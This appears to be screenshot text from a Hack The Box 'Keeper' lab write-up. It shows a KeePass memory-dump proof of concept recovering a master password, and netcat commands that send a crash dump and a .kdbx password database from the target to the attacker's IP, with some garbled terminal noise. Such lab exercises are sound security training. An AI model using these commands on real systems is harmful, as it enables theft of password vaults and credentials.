 1 2 3 4 10.10.16.45 20:25
cds@kali: ~/Documents/htb/Keeper/content/keepass-dump-masterkey-1.0.0
File Actions Edit View Help
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/cds/Documents/htb/Keeper/content/keepass-dump-masterkey-1.0.0/poc.py", line 57, in get_candidates
while i < len(data)-1:
^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(cds㉿kali)-[~/…/htb/Keeper/content/keepass-dump-masterkey-1.0.0]
└─$ python3 poc.py -d ../keepas.dmp
2023-09-08 20:18:18,010 [.] [main] Opened ../keepas.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
I send myself the file keepas.dmp
Reciver: `nc -l -p 1234 > filename.txt`
Sender: `nc server.com 1234 < filename.txt`
┌──(cds㉿kali)-[~/…/htb/Keeper/content/keepass-dump-masterkey-1.0.0]
└─$
dmp kdbx
���������������������������������������*�
/����.
▒
▒▒!"#$%&'()^[[?1;2c^[[?1;2c^[[?1;2c^[[?1;2c^C
lnorgaard@keeper:~/test$ nc 10.10.16.45 1234 < KeePassDumpFull.dmp
lnorgaard@keeper:~/test$ file KeePassDumpFull.dmp
KeePassDumpFull.dmp: Mini DuMP crash report, 16 streams, Fri May 19 13:46:21 2023,
0×1806 type
lnorgaard@keeper:~/test$ ls
KeePassDumpFull.dmp passcodes.kdbx RT30000.zip
lnorgaard@keeper:~/test$ nc 10.10.16.45 1234 < passcodes.kdbx
lnorgaard@keeper:~/test$ file passcodes.kdbx
passcodes.kdbx: Keepass password database 2.x KDBX
lnorgaard@keeper:~/test$ ls
KeePassDumpFull.dmp passcodes.kdbx RT30000.zip
lnorgaard@keeper:~/test$
TX packets 26160 bytes 5178246 (4.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
sions 0
┌──(cds㉿kali)-[~]
└─$
This seems to be the password
Rødgrød med Fløde